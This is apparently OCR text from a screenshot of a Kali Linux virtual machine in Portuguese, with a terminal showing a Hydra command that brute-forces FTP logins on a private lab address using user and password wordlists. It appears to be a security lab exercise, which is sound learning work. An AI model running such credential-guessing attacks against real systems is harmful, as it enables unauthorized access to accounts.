 KaliLinux [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 22:11
leanfor@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(leanfor㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt ftp://192.168.56.101 -t 4 -V -o resultado.txt
Right Control